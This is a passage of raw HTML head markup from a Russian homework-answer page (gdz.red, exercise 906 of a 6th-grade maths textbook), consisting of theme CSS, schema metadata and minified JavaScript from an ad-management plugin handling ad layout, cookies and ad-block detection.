    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html#article","isPartOf":{"@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html"},"author":{"name":"polina","@id":"https://gdz.red/#/schema/person/5cb0b45b6bc41b2f219daf3a2c74acb6"},"headline":"Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев","datePublished":"2021-05-12T06:25:48+00:00","dateModified":"2023-08-16T11:00:41+00:00","mainEntityOfPage":{"@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html"},"wordCount":64,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["ГДЗ Математика 6 класс Дорофеев Учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html","url":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html","name":"Номер 906 - ГДЗ Математика 6 класс Дорофеев - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-05-12T06:25:48+00:00","dateModified":"2023-08-16T11:00:41+00:00","description":"Решебник Номер 906 - ГДЗ Математика 6 класс Дорофеев. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/5cb0b45b6bc41b2f219daf3a2c74acb6","name":"polina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ade99e80fe03a743096c34b2f2fd957?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ade99e80fe03a743096c34b2f2fd957?s=96&d=mm&r=g","caption":"polina"},"url":"https://gdz.red/author/polina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев&raquo;" href="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 